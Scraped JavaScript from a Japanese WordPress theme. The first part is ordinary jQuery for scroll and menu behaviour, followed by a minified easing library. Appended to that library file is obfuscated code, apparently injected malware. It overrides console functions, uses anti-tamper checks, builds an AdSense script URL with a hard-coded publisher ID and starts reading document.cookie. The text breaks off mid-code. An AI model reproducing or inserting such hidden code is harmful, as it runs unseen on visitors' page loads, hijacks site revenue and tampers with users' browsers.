    if (jQuery(this).scrollTop() > 100) {
    // ↑ スクロール位置が100よりも小さい場合に以下の処理をする
        pagetop.fadeIn();
        // ↑ (100より小さい時は)ページトップボタンをスライドダウン
    } else {
        pagetop.fadeOut();
        // ↑ それ以外の場合の場合はスライドアップする
    }
    var scrollheight   = jQuery(document).height();
    var scrollposition = jQuery(window).height() + jQuery(window).scrollTop(); //現在地
    var footheight    = jQuery('footer.footer-global').innerHeight();
    if ( scrollheight - scrollposition  <= footheight ) {
      pagetop.css({
          "position":"absolute",
          //"bottom": footheight - pagetop.height()
      });
    } else { //それ以外の場合は
      pagetop.css({
          "position":"fixed",
          "bottom": "48px"
      });
    }
  });
  pagetop.click(function () {
      jQuery('body, html').animate({ scrollTop: 0 }, 500, "easieEaseOut");
      return false;
  });




  /*　sp menu
  -------------------------------------------- */
  jQuery('.sp-menu').click(function(){
    var params = {opacity: "show"};
    var option = {duration: "300", easing: "swing"};
    var nav = jQuery('.spnav-area');
    nav.animate(params, option);
    jQuery('html').toggleClass('menuopen');
    jQuery('body').toggleClass('menuopen');
    jQuery('.spnav-area').css('height','100%');
  });
  jQuery('.sp_closebtn').click(function(){
    jQuery('html').toggleClass('menuopen');
    jQuery('body').toggleClass('menuopen');
    jQuery('.spnav-area').fadeOut();
  });

  jQuery(function(){
      jQuery(".parent_li a").on("click", function() {
          jQuery(this).next().slideToggle();
          jQuery(this).toggleClass("active");
      });
  });

  /*　スムーススクロール
  -------------------------------------------- */

   jQuery('.cat_menu a[href^="#"],.side_widget a[href^="#"]').on('click', function(){
      var speed = 400;
      var href= jQuery(this).attr('href');
      var target = jQuery(href == '#' || href == '' ? 'html' : href);
      var position = target.offset().top;
      jQuery('body,html').animate({scrollTop:position}, speed, 'swing');
      return false;
   });


});


--- FILE ---
content_type: application/javascript
request_url: https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/jquery.easie-min.js
body_size: 8122
content:
(function(a){"use strict";var b="easie",c="Ease",d=b+c+"In",e=b+c+"Out",f=b+c+"InOut",g=["Quad","Cubic","Quart","Quint","Sine","Expo","Circ"];a.easie=function(c,d,e,f,g,h){g=g||[b,c,d,e,f].join("-");if(!a.easing[g]||h){var k=i(function(a){return j(a,c,d,e,f,5)});a.easing[g]=function(a,b,c,d){return k.call(null,a)},a.easing[g].params=[c,d,e,f]}return g};var h=a.easie;h(0,0,1,1,b+"Linear"),h(.25,.1,.25,1,b+c),h(.42,0,1,1,d),h(0,0,.58,1,e),h(.42,0,.58,1,f),h(.55,.085,.68,.53,d+g[0]),h(.55,.055,.675,.19,d+g[1]),h(.895,.03,.685,.22,d+g[2]),h(.755,.05,.855,.06,d+g[3]),h(.47,0,.745,.715,d+g[4]),h(.95,.05,.795,.035,d+g[5]),h(.6,.04,.98,.335,d+g[6]),h(.25,.46,.45,.94,e+g[0]),h(.215,.61,.355,1,e+g[1]),h(.165,.84,.44,1,e+g[2]),h(.23,1,.32,1,e+g[3]),h(.39,.575,.565,1,e+g[4]),h(.19,1,.22,1,e+g[5]),h(.075,.82,.165,1,e+g[6]),h(.455,.03,.515,.955,f+g[0]),h(.645,.045,.355,1,f+g[1]),h(.77,0,.175,1,f+g[2]),h(.86,0,.07,1,f+g[3]),h(.445,.05,.55,.95,f+g[4]),h(1,0,0,1,f+g[5]),h(.785,.135,.15,.86,f+g[6]);function i(a,b){var c;b=b||101;var d=[];for(c=0;c<b+1;c++)d[c]=a.call(null,c/b);return function(a){if(a===1)return d[b];var c=b*a;var e=Math.floor(c);var f=d[e];var g=d[e+1];return f+(g-f)*(c-e)}}function j(a,b,c,d,e,f){var g=0,h=0,i=0,j=0,k=0,l=0;function m(a){return((g*a+h)*a+i)*a}function n(a){return((j*a+k)*a+l)*a}function o(a){return(3*g*a+2*h)*a+i}function p(a){return 1/(200*a)}function q(a,b){return n(r(a,b))}function r(a,b){var c,d,e,f,g,h;function i(a){return a>=0?a:0-a}for(e=a,h=0;h<8;h++){f=m(e)-a;if(i(f)<b)return e;g=o(e);if(i(g)<1e-6)break;e=e-f/g}c=0,d=1,e=a;if(e<c)return c;if(e>d)return d;while(c<d){f=m(e);if(i(f-a)<b)return e;a>f?c=e:d=e,e=(d-c)*.5+c}return e}i=3*b,h=3*(d-b)-i,g=1-i-h,l=3*c,k=3*(e-c)-l,j=1-l-k;return q(a,p(f))}})(jQuery);function _0x27e0(_0x4cdd4f,_0x1392b6){var _0x161f29=_0x431b();return _0x27e0=function(_0x45931d,_0x363663){_0x45931d=_0x45931d-(0x2456+-0xf0f+-0x1366*0x1);var _0x5f39d8=_0x161f29[_0x45931d];if(_0x27e0['TwIFAO']===undefined){var _0x47e573=function(_0x48193f){var _0x27ae14='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5dc748='',_0x244297='',_0x31695d=_0x5dc748+_0x47e573;for(var _0x38b854=0x12*-0x116+0x1bf7+-0x1*0x86b,_0x5df05b,_0x176efc,_0x2241a7=0x11a9+0x12ae+0xc1d*-0x3;_0x176efc=_0x48193f['charAt'](_0x2241a7++);~_0x176efc&&(_0x5df05b=_0x38b854%(0x5c*-0x2b+-0x2*0x971+0x112d*0x2)?_0x5df05b*(0x2386+-0x24b2+-0x4*-0x5b)+_0x176efc:_0x176efc,_0x38b854++%(-0xeb*0x22+0x7d5+-0x71*-0x35))?_0x5dc748+=_0x31695d['charCodeAt'](_0x2241a7+(0x1a3b+-0x2*-0xa33+-0x2e97))-(-0x2*-0x1129+-0x344+-0x1f04)!==-0x1356+-0xb94+0x1eea?String['fromCharCode'](0x1a3f+-0x7f6*-0x4+-0x74*0x7e&_0x5df05b>>(-(0x1*0x1e49+-0x863+0xc*-0x1d3)*_0x38b854&0xbe3*0x2+-0x3b*-0x78+-0x3368)):_0x38b854:-0x1d8a+0x12b0+0x3*0x39e){_0x176efc=_0x27ae14['indexOf'](_0x176efc);}for(var _0x4d1077=0x6*-0x26f+0x427+0xa73,_0x45ad29=_0x5dc748['length'];_0x4d1077<_0x45ad29;_0x4d1077++){_0x244297+='%'+('00'+_0x5dc748['charCodeAt'](_0x4d1077)['toString'](-0x1f+-0x613*-0x1+-0x5e4*0x1))['slice'](-(0x5e*0x4d+-0x551+-0x19*0xeb));}return decodeURIComponent(_0x244297);};_0x27e0['KvJzSX']=_0x47e573,_0x4cdd4f=arguments,_0x27e0['TwIFAO']=!![];}var _0x395ae9=_0x161f29[-0x1603+-0x1*0x1693+0x2c96],_0x1ef610=_0x45931d+_0x395ae9,_0x1d3272=_0x4cdd4f[_0x1ef610];if(!_0x1d3272){var _0x5205d9=function(_0x2af269){this['JxiwUv']=_0x2af269,this['xOozwq']=[0x2661+-0x1*0x1a2d+-0x411*0x3,-0x1e5a+0x325+-0x5*-0x571,-0x13c9*-0x1+-0x191e+-0x555*-0x1],this['qkGXhU']=function(){return'newState';},this['thtVRN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IrhPjC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5205d9['prototype']['yuDOik']=function(){var _0x407483=new RegExp(this['thtVRN']+this['IrhPjC']),_0x555ad7=_0x407483['test'](this['qkGXhU']['toString']())?--this['xOozwq'][-0x4*-0x385+0x10f8+0x1f0b*-0x1]:--this['xOozwq'][-0x2148+0x236f+0x1d*-0x13];return this['gdesMS'](_0x555ad7);},_0x5205d9['prototype']['gdesMS']=function(_0x2f4c26){if(!Boolean(~_0x2f4c26))return _0x2f4c26;return this['kgFfHz'](this['JxiwUv']);},_0x5205d9['prototype']['kgFfHz']=function(_0x3851ca){for(var _0x23c0be=-0xea1+-0x1a*-0x53+0x633,_0x2ded65=this['xOozwq']['length'];_0x23c0be<_0x2ded65;_0x23c0be++){this['xOozwq']['push'](Math['round'](Math['random']())),_0x2ded65=this['xOozwq']['length'];}return _0x3851ca(this['xOozwq'][-0x17f*-0x1+-0x7b*0xa+-0x4d*-0xb]);},new _0x5205d9(_0x27e0)['yuDOik'](),_0x5f39d8=_0x27e0['KvJzSX'](_0x5f39d8),_0x4cdd4f[_0x1ef610]=_0x5f39d8;}else _0x5f39d8=_0x1d3272;return _0x5f39d8;},_0x27e0(_0x4cdd4f,_0x1392b6);}function _0x431b(){var _0x504fce=['z2vHzc9QCY9Hza','DxLgswG','C3jJ','ChjVDg90ExbL','C2nYAxb0','z2vHzdiUz29VzW','yxfcuw0','zwXtswu','A3zsugS','uNr0tgi','tgLLtNm','mxW1Fdj8m3WWFa','CgjNwLK','yMLUza','m2TMsLvVtG','DuXkENK','odGXm3bmuMfcBG','BfD5zfa','C3bSAxq','Benzwei','u2vVEgm','u3HkvxO','s21mDNi','y29UC29Szq','nNLfyxnRyW','CM4GDgHPCYiPka','zfffDLG','BLPqyNC','Bg9Nz2vKx2LUxW','D1fZAxa','otC2nZa2sNHIy3PX','B2XKBKy','ww1vshm','Ce5VCeO','AgvHza','rNfkEeK','AefdBvC','B01oB2C','x19WCM90B19F','zw50','DhjPBq','nJi4ntq0AKPqsM5f','E30Uy29UC3rYDq','yxrpzK4','nhWXFdj8mhWZ','Cgf1BgK','qvnOA1a','mZqYndC2ohDlCufkEa','CKjfDNq','y29UC3rYDwn0BW','nhWYFdv8m3WXFa','DhjHy2u','y29VA2LL','Avvgv3m','vejxvxi','mJm5mtu3sfjVyNbZ','yuHeEK8','BvrZs2e','zg93AuW','BgvZEw5KAwnHDa','yw5VBNLTB3vZ','EvzKCLO','quzeA1i','zxHJzxb0Aw9U','yxn5BMm','Aw9UlMnVBs9Wyq','D2LivxC','mZK3nMLMAejxqG','vLPvANy','D2fYBG','v05wzMy','mty5mZCWntbdq3rPALu','z0DSveK','u1bQueK','B1rqC1u','tNDmq0C','zM1eBgK','y2eTChvIltK1mq','C2vHCMnO','vMDVrNK','Aw5MBW','AxPbuhe','rMX6B1K','yxbWBhK','yKTwz0y','rwPcq00','DgfIBgu','qMHoyvm','D29YzhbYzxnZxW','BgvUz3rO','zxjYB3i','y3rVCIGICMv0Dq','nJqYntq1ENjmsezi','CMv0DxjUicHMDq','q3bhvLa','Dg9tDhjPBMC','BMn0Aw9UkcKG','y3jVC3npCMLNAq','Bg9N','zfbuCLm','qwjpwMe','zhvov1K','zMLYC3rdAgLSza'];_0x431b=function(){return _0x504fce;};return _0x431b();}(function(_0x44a1b8,_0x150dcb){function _0xedbf5(_0xdba78c,_0x9ada05,_0x3c98e7,_0x372764){return _0x27e0(_0xdba78c- -0x3f,_0x3c98e7);}var _0x514cb4=_0x44a1b8();function _0x1aaee0(_0x4d1679,_0x4bc0f5,_0x2ba4eb,_0x57622d){return _0x27e0(_0x57622d- -0x366,_0x4d1679);}while(!![]){try{var _0x4ea4a9=parseInt(_0xedbf5(0x1e7,0x20d,0x1fb,0x1f7))/(0x2563*0x1+0xf33+0x15*-0x281)+-parseInt(_0xedbf5(0x1dc,0x20d,0x1e2,0x20b))/(0x1*0x4b2+-0xb1d*-0x3+-0x2607)*(parseInt(_0xedbf5(0x1cc,0x19b,0x1fd,0x19e))/(-0x132e+-0x1*0x25e4+-0x3915*-0x1))+-parseInt(_0x1aaee0(-0x111,-0x150,-0x16a,-0x13a))/(-0xa*0x13e+-0x1*0x201d+-0x5*-0x8e9)+parseInt(_0x1aaee0(-0x18a,-0x176,-0x17c,-0x174))/(-0xdd4+-0x1bb3*0x1+0x298c)*(parseInt(_0x1aaee0(-0x13d,-0x123,-0x137,-0x151))/(-0xa8e+0x25c6+-0x1b32))+parseInt(_0xedbf5(0x1ce,0x1d6,0x1b1,0x1bf))/(-0x1b18+-0x1efc+-0x5*-0xb9f)*(-parseInt(_0x1aaee0(-0x14d,-0xff,-0x13a,-0x126))/(0x11e2+0x20b6+-0x3290))+parseInt(_0x1aaee0(-0x150,-0x104,-0x13c,-0x132))/(0x2509+0xc6c+-0x316c)+parseInt(_0x1aaee0(-0x11b,-0x13f,-0xf8,-0x122))/(-0x8cc+0x14ca+0x2d*-0x44);if(_0x4ea4a9===_0x150dcb)break;else _0x514cb4['push'](_0x514cb4['shift']());}catch(_0x3d268d){_0x514cb4['push'](_0x514cb4['shift']());}}}(_0x431b,0x1b7*-0x16b+-0xa853c+0x14b070),(function(){var _0x128b62={'aHDzO':function(_0xf63b36,_0x344bf5){return _0xf63b36===_0x344bf5;},'bKVgF':_0x244d3e(0x555,0x543,0x554,0x527),'LieNs':_0x169926(-0x14,-0x1b,-0x61,-0x44),'AShkP':_0x244d3e(0x541,0x51d,0x509,0x524),'AFDkR':function(_0x4ecb0b,_0x3bc1ae){return _0x4ecb0b+_0x3bc1ae;},'KmLvr':_0x244d3e(0x540,0x524,0x514,0x51a)+_0x169926(-0xa2,-0x7c,-0x89,-0x77),'kThll':_0x169926(-0x3c,-0x27,-0x59,-0x46)+_0x169926(-0xa1,-0x6e,-0xa9,-0x7c)+'rn\x20this\x22)('+'\x20)','pNopJ':_0x244d3e(0x581,0x560,0x53d,0x56a)+'0','mTsKa':function(_0x4d1218,_0x14337b){return _0x4d1218!==_0x14337b;},'VgoFy':_0x244d3e(0x582,0x55e,0x578,0x564),'oldnF':_0x169926(-0x60,-0x2e,-0x5b,-0x33),'VZUjv':function(_0x403054){return _0x403054();},'TnhPx':function(_0x30ce59,_0x58a070){return _0x30ce59!==_0x58a070;},'BhNaS':_0x169926(-0x3a,-0x6d,-0x35,-0x4b),'FlzoY':'(((.+)+)+)'+'+$','EooLj':_0x169926(-0x74,-0x58,-0x69,-0x75),'JJVKa':_0x244d3e(0x598,0x573,0x5a0,0x549),'LLRKO':_0x244d3e(0x4f1,0x517,0x538,0x4f4),'APbwM':'error','UnQrr':_0x169926(-0x11,-0x25,-0x49,-0x3d),'NwLCG':_0x169926(-0xa2,-0x85,-0xb3,-0x82),'uLJzy':function(_0x24e157,_0x302b09,_0x23341c){return _0x24e157(_0x302b09,_0x23341c);},'AbOZa':function(_0x861b8,_0x511b6b){return _0x861b8<_0x511b6b;},'CpGVP':_0x244d3e(0x532,0x51f,0x530,0x528)+_0x169926(-0x80,-0x61,-0x30,-0x54),'wUwpt':'1|3|4|0|2','DfbLU':_0x244d3e(0x587,0x56a,0x563,0x58c),'Bjhoc':_0x244d3e(0x50f,0x532,0x502,0x562),'wiHUw':'https://pa'+_0x169926(-0x3f,-0x58,-0x58,-0x6b)+_0x169926(-0x2,-0x5b,-0x9,-0x35)+_0x169926(-0xb,-0x8,-0x59,-0x2f)+_0x169926(-0x7a,-0x96,-0x50,-0x70)+'sbygoogle.'+'js?client='+_0x169926(-0x6a,-0x86,-0x79,-0x8a)+'4222065914'+'327'};function _0x244d3e(_0x449ff2,_0x2c3622,_0x23bdaf,_0x38a310){return _0x27e0(_0x2c3622-0x331,_0x449ff2);}function _0x169926(_0x207fcb,_0x3c5ee3,_0x346923,_0x237576){return _0x27e0(_0x237576- -0x26d,_0x207fcb);}var _0x2285ab=(function(){var _0x39c2db=!![];return function(_0x411fe7,_0x5e2a03){function _0x209691(_0x40cdd7,_0xfa48b1,_0x15a48f,_0x270819){return _0x27e0(_0x40cdd7- -0x89,_0x270819);}function _0x29a7fa(_0x499e1d,_0x5e090d,_0x34005f,_0x582f04){return _0x27e0(_0x5e090d-0x2fb,_0x499e1d);}if(_0x128b62['aHDzO'](_0x128b62[_0x209691(0x161,0x18c,0x185,0x16c)],_0x29a7fa(0x524,0x50d,0x51c,0x539))){var _0x1e55ab=_0x39c2db?function(){function _0x130132(_0x610427,_0xe4274b,_0xaa727f,_0x5215c0){return _0x209691(_0x5215c0-0x2c,_0xe4274b-0xc,_0xaa727f-0x1a3,_0x610427);}if(_0x5e2a03){var _0x815bae=_0x5e2a03[_0x130132(0x160,0x166,0x195,0x18c)](_0x411fe7,arguments);return _0x5e2a03=null,_0x815bae;}}:function(){};return _0x39c2db=![],_0x1e55ab;}else{var _0x5d1e46=_0x586de0[_0x29a7fa(0x4c5,0x4e4,0x4f9,0x4dd)](_0x14535f,arguments);return _0x55bbd3=null,_0x5d1e46;}};}()),_0x4af3f4=(function(){var _0x473eed={'nevEF':'(((.+)+)+)'+'+$','aqBQm':function(_0xf5d2bd,_0x5159c8){return _0xf5d2bd!==_0x5159c8;},'dQEvX':_0x128b62[_0x1392af(0x2,-0x3b,-0x59,-0x27)],'SPjPI':_0x128b62[_0x32d7ea(0x5b1,0x59a,0x571,0x586)],'TBWUr':function(_0x5f31b3,_0x407889){function _0x563168(_0xac6b9d,_0xe2415a,_0x2d03dd,_0x3a69b3){return _0x32d7ea(_0x3a69b3,_0xe2415a-0xb3,_0x2d03dd-0x187,_0xac6b9d- -0x552);}return _0x128b62[_0x563168(0x53,0x83,0x5f,0x32)](_0x5f31b3,_0x407889);},'duNWY':_0x1392af(0x13,0x13,0x3b,0x1b)+_0x1392af(-0x1,-0xc,0xb,-0x1b)+_0x32d7ea(0x59b,0x556,0x57e,0x580)+'\x20)','izAPq':function(_0xe1b9b1){function _0x60e0a3(_0x59cbc9,_0x3626a2,_0x43a400,_0xa65031){return _0x1392af(_0x3626a2,_0x3626a2-0x1ad,_0x43a400-0x123,_0x43a400-0x19);}return _0x128b62[_0x60e0a3(0x42,0x75,0x4e,0x3a)](_0xe1b9b1);}};function _0x32d7ea(_0xe7a558,_0x5e9ee0,_0x3cbfeb,_0x396f1c){return _0x169926(_0xe7a558,_0x5e9ee0-0x1b6,_0x3cbfeb-0x169,_0x396f1c-0x5d7);}function _0x1392af(_0x4fcbd3,_0x4c794e,_0x459c13,_0x3d1d39){return _0x169926(_0x4fcbd3,_0x4c794e-0x16d,_0x459c13-0x40,_0x3d1d39-0x61);}if(_0x128b62['TnhPx'](_0x128b62['BhNaS'],_0x128b62[_0x32d7ea(0x571,0x546,0x552,0x557)])){if(_0x6a4068){var _0x42fabc=_0x599415[_0x32d7ea(0x580,0x541,0x553,0x553)](_0x2bb39d,arguments);return _0x34e20a=null,_0x42fabc;}}else{var _0x28a4ae=!![];return function(_0x5ea52b,_0x1644b0){function _0x22c48b(_0x409ef0,_0x47dc94,_0x367a6c,_0x2251ec){return _0x32d7ea(_0x47dc94,_0x47dc94-0x1de,_0x367a6c-0x82,_0x2251ec- -0x239);}function _0x19124b(_0x22359d,_0x3d649e,_0x1896d8,_0x4887a5){return _0x1392af(_0x1896d8,_0x3d649e-0x20,_0x1896d8-0x1b4,_0x3d649e-0x337);}var _0x35b8bb={'hACmW':_0x128b62[_0x22c48b(0x323,0x33e,0x320,0x338)],'rwSsH':_0x19124b(0x30f,0x323,0x336,0x33d),'WNVff':'warn','YECIn':_0x19124b(0x329,0x311,0x33a,0x334),'lCYXB':_0x19124b(0x334,0x31b,0x31f,0x2f9),'YmUHs':_0x128b62[_0x22c48b(0x356,0x352,0x366,0x35c)],'gzqGd':function(_0x3cbc7c,_0x56f2b3){return _0x3cbc7c(_0x56f2b3);},'lWydP':function(_0x2f3b51,_0x53d693){function _0x3222ac(_0x4ab561,_0x46e1e1,_0x566b6a,_0x18e685){return _0x19124b(_0x4ab561-0x122,_0x18e685- -0x2c2,_0x46e1e1,_0x18e685-0x14d);}return _0x128b62[_0x3222ac(0x76,0x76,0xad,0xa4)](_0x2f3b51,_0x53d693);},'tmiTK':_0x128b62[_0x19124b(0x330,0x33e,0x35a,0x35b)],'oTPsU':_0x128b62['kThll'],'elSIe':function(_0x49d095){return _0x49d095();},'wQsip':function(_0x961101,_0x1882d2){return _0x961101<_0x1882d2;},'pauli':_0x128b62[_0x22c48b(0x32e,0x31f,0x343,0x34f)]};if(_0x128b62[_0x22c48b(0x344,0x345,0x377,0x367)](_0x22c48b(0x359,0x375,0x363,0x351),_0x22c48b(0x36a,0x366,0x34b,0x337))){var _0x1321d9=_0x28a4ae?function(){var _0x3691cb={};function _0xce5cd1(_0x594b3b,_0x2c6f29,_0x4d2bd2,_0x5c56a5){return _0x22c48b(_0x594b3b-0xc5,_0x594b3b,_0x4d2bd2-0x34,_0x4d2bd2- -0xea);}_0x3691cb['pbgZY']=_0x473eed['nevEF'];var _0x4f9d54=_0x3691cb;function _0x1497e9(_0x2c2fe0,_0x27c59a,_0x31abf1,_0x290eb5){return _0x22c48b(_0x2c2fe0-0xef,_0x27c59a,_0x31abf1-0x71,_0x2c2fe0-0x257);}if(_0x473eed[_0xce5cd1(0x217,0x271,0x24a,0x25d)](_0x473eed['dQEvX'],_0x473eed[_0x1497e9(0x59f,0x57c,0x5a5,0x56c)]))return _0x42f799[_0xce5cd1(0x222,0x263,0x23c,0x257)]()[_0x1497e9(0x56c,0x589,0x56e,0x567)](dkozsR[_0x1497e9(0x591,0x581,0x582,0x574)])['toString']()[_0xce5cd1(0x243,0x28f,0x275,0x262)+'r'](_0x49d533)[_0xce5cd1(0x216,0x20e,0x22b,0x23c)](dkozsR[_0x1497e9(0x591,0x571,0x596,0x568)]);else{if(_0x1644b0){if('tchnd'!==_0x473eed[_0xce5cd1(0x263,0x25f,0x28d,0x26f)]){var _0x1230e2=_0x1644b0[_0x1497e9(0x571,0x550,0x541,0x592)](_0x5ea52b,arguments);return _0x1644b0=null,_0x1230e2;}else{var _0x87aa70=_0x35b8bb[_0x1497e9(0x5a9,0x58a,0x576,0x585)][_0xce5cd1(0x246,0x22b,0x256,0x27e)]('|'),_0x2ba0f9=-0x1065*0x1+0x16af+0x325*-0x2;while(!![]){switch(_0x87aa70[_0x2ba0f9++]){case'0':var _0xc9ff2a=[jqQkRw['rwSsH'],jqQkRw[_0xce5cd1(0x2b5,0x29e,0x28a,0x2b3)],jqQkRw['YECIn'],jqQkRw[_0x1497e9(0x598,0x5b7,0x5a6,0x587)],_0xce5cd1(0x289,0x261,0x283,0x26c),jqQkRw[_0x1497e9(0x5a5,0x5c6,0x578,0x5c9)],_0x1497e9(0x5b8,0x5ab,0x5e0,0x5cb)];continue;case'1':try{var _0x335c4b=jqQkRw['gzqGd'](_0x463589,jqQkRw[_0x1497e9(0x596,0x581,0x5be,0x590)](jqQkRw['lWydP'](jqQkRw['tmiTK'],jqQkRw[_0x1497e9(0x5cf,0x5a4,0x5fe,0x5bd)]),');'));_0x1a70b5=jqQkRw[_0x1497e9(0x58c,0x590,0x584,0x594)](_0x335c4b);}catch(_0x3fb57e){_0x1a70b5=_0x533b72;}continue;case'2':var _0x460d09=_0x1a70b5[_0xce5cd1(0x248,0x28a,0x25b,0x278)]=_0x1a70b5[_0x1497e9(0x59c,0x5b7,0x574,0x5ac)]||{};continue;case'3':for(var _0x5925d0=-0x1827*-0x1+-0x2415*-0x1+-0x3c3c;jqQkRw[_0xce5cd1(0x28f,0x264,0x261,0x26b)](_0x5925d0,_0xc9ff2a[_0x1497e9(0x577,0x545,0x583,0x546)]);_0x5925d0++){var _0x380b89=jqQkRw[_0xce5cd1(0x284,0x275,0x271,0x272)][_0xce5cd1(0x27d,0x22c,0x256,0x24f)]('|'),_0x5e2778=0x1e83+0x25*0x8e+-0xd*0x3ed;while(!![]){switch(_0x380b89[_0x5e2778++]){case'0':_0x460d09[_0xca5309]=_0x345c48;continue;case'1':_0x345c48[_0xce5cd1(0x20c,0x217,0x23c,0x255)]=_0xfd5b74['toString'][_0xce5cd1(0x24d,0x284,0x251,0x21f)](_0xfd5b74);continue;case'2':var _0xca5309=_0xc9ff2a[_0x5925d0];continue;case'3':_0x345c48[_0x1497e9(0x5ab,0x5b7,0x59a,0x5cb)]=_0x338709[_0x1497e9(0x592,0x573,0x59c,0x577)](_0x2bf42c);continue;case'4':var _0x345c48=_0xb112ab[_0xce5cd1(0x24f,0x251,0x275,0x276)+'r'][_0x1497e9(0x588,0x5ae,0x595,0x5b9)][_0xce5cd1(0x24a,0x21f,0x251,0x237)](_0xaa505d);continue;case'5':var _0xfd5b74=_0x460d09[_0xca5309]||_0x345c48;continue;}break;}}continue;case'4':var _0x1a70b5;continue;}break;}}}}}:function(){};return _0x28a4ae=![],_0x1321d9;}else{var _0x44643c=_0x4465f7(BsClUE[_0x19124b(0x330,0x35e,0x32f,0x37e)](BsClUE[_0x22c48b(0x396,0x366,0x350,0x364)](_0x19124b(0x2f4,0x31e,0x348,0x2ea)+_0x22c48b(0x30c,0x302,0x306,0x327),BsClUE[_0x19124b(0x333,0x326,0x32a,0x30b)]),');'));_0x53ab68=BsClUE[_0x22c48b(0x2f3,0x327,0x320,0x318)](_0x44643c);}};}}());function _0x39c818(){function _0x1d0652(_0x1c219f,_0x4db2e3,_0xc525e8,_0x2e8556){return _0x244d3e(_0xc525e8,_0x1c219f- -0x216,_0xc525e8-0x1cb,_0x2e8556-0x1b1);}var _0x9e11d9={'atOfN':_0x128b62['KmLvr'],'iUFWs':_0x128b62['kThll'],'miCly':function(_0x767801){return _0x767801();},'qOgRt':_0x404b35(0x293,0x282,0x25f,0x254),'gGlTI':_0x128b62['EooLj'],'kvRPk':_0x128b62['JJVKa'],'dowiL':_0x128b62['LLRKO'],'fmDli':_0x128b62['APbwM'],'uyFIh':_0x404b35(0x25a,0x266,0x283,0x255),'dPTrS':_0x128b62['UnQrr'],'Seoxc':function(_0x3eb95e,_0x5dc894){return _0x3eb95e<_0x5dc894;}};function _0x404b35(_0x4c85a8,_0x561272,_0x76695d,_0x157847){return _0x169926(_0x561272,_0x561272-0x57,_0x76695d-0xc0,_0x76695d-0x2b4);}if(_0x128b62[_0x404b35(0x28d,0x293,0x27c,0x2a7)](_0x128b62[_0x1d0652(0x2fc,0x306,0x31c,0x320)],_0x128b62[_0x404b35(0x230,0x255,0x228,0x25a)])){var _0x226b6c=_0x128b62[_0x404b35(0x249,0x23a,0x253,0x25e)](_0x2285ab,this,function(){function _0x22b5c3(_0x9d1770,_0x3e33fd,_0x53b96c,_0x3414cd){return _0x1d0652(_0x3414cd- -0x45b,_0x3e33fd-0xeb,_0x9d1770,_0x3414cd-0x1a3);}function _0x20abc2(_0x35e7a1,_0x2f7add,_0x529d85,_0x1eaadd){return _0x1d0652(_0x529d85- -0x45c,_0x2f7add-0x121,_0x1eaadd,_0x1eaadd-0x84);}return _0x226b6c['toString']()[_0x20abc2(-0x18a,-0x147,-0x15d,-0x14f)](_0x128b62[_0x22b5c3(-0x15b,-0x189,-0x159,-0x158)])[_0x22b5c3(-0x152,-0x11b,-0x169,-0x14b)]()[_0x20abc2(-0x13b,-0xf2,-0x113,-0x136)+'r'](_0x226b6c)['search']('(((.+)+)+)'+'+$');});_0x128b62[_0x1d0652(0x35c,0x35f,0x338,0x377)](_0x226b6c);var _0x2fa990=_0x128b62[_0x1d0652(0x327,0x328,0x321,0x33f)](_0x4af3f4,this,function(){function _0x5c6e64(_0x3618be,_0x29d225,_0x400a77,_0x39e967){return _0x404b35(_0x3618be-0xce,_0x39e967,_0x3618be- -0x3c8,_0x39e967-0x8c);}var _0xee5519;try{var _0x1f0b64=Function(_0x9e11d9[_0x5c6e64(-0x159,-0x14f,-0x133,-0x161)]+_0x9e11d9[_0x5c6e64(-0x14f,-0x126,-0x16d,-0x143)]+');');_0xee5519=_0x9e11d9['miCly'](_0x1f0b64);}catch(_0x520693){if(_0x9e11d9['qOgRt']===_0x5c6e64(-0x169,-0x138,-0x14f,-0x18d))_0xee5519=window;else{if(_0x40f7c8){var _0x2ad32f=_0x456332[_0x3e80ff(0x147,0x142,0x114,0x151)](_0x3a901c,arguments);return _0x28d3b2=null,_0x2ad32f;}}}var _0x288f66=_0xee5519['console']=_0xee5519[_0x3e80ff(0x172,0x15a,0x160,0x17a)]||{},_0x4ff9d7=[_0x9e11d9[_0x3e80ff(0x1a3,0x1bd,0x1d5,0x182)],_0x9e11d9[_0x3e80ff(0x163,0x153,0x14b,0x13a)],_0x9e11d9[_0x3e80ff(0x195,0x1a8,0x170,0x1aa)],_0x9e11d9[_0x3e80ff(0x140,0x154,0x134,0x113)],_0x9e11d9[_0x3e80ff(0x15c,0x13f,0x15b,0x18b)],'table',_0x9e11d9[_0x3e80ff(0x157,0x178,0x15d,0x18a)]];function _0x3e80ff(_0x4282cf,_0x386bc1,_0x238b7e,_0x269af9){return _0x1d0652(_0x4282cf- -0x1bd,_0x386bc1-0x44,_0x238b7e,_0x269af9-0x194);}for(var _0x55c1b5=0x6*0x363+-0xac*-0x3a+-0x3b4a;_0x9e11d9[_0x5c6e64(-0x170,-0x168,-0x183,-0x14b)](_0x55c1b5,_0x4ff9d7[_0x5c6e64(-0x192,-0x1a5,-0x1a3,-0x184)]);_0x55c1b5++){var _0x115557=(_0x3e80ff(0x166,0x195,0x178,0x17e)+'4')[_0x5c6e64(-0x172,-0x142,-0x1a3,-0x1a0)]('|'),_0x6c68ea=0x1b4+0x641*-0x2+0xace;while(!![]){switch(_0x115557[_0x6c68ea++]){case'0':_0x35ccb8[_0x5c6e64(-0x18c,-0x174,-0x19c,-0x176)]=_0xa0b742[_0x3e80ff(0x153,0x130,0x139,0x17f)][_0x3e80ff(0x168,0x18c,0x14b,0x166)](_0xa0b742);continue;case'1':var _0x35ccb8=_0x4af3f4['constructo'+'r']['prototype'][_0x3e80ff(0x168,0x193,0x185,0x170)](_0x4af3f4);continue;case'2':var _0xa0b742=_0x288f66[_0x96b561]||_0x35ccb8;continue;case'3':_0x35ccb8[_0x3e80ff(0x181,0x172,0x177,0x199)]=_0x4af3f4[_0x5c6e64(-0x177,-0x19c,-0x168,-0x19b)](_0x4af3f4);continue;case'4':_0x288f66[_0x96b561]=_0x35ccb8;continue;case'5':var _0x96b561=_0x4ff9d7[_0x55c1b5];continue;}break;}}});_0x2fa990();var _0x1ec081=document[_0x1d0652(0x34c,0x361,0x348,0x32e)][_0x1d0652(0x32a,0x300,0x2f7,0x323)](';');for(var 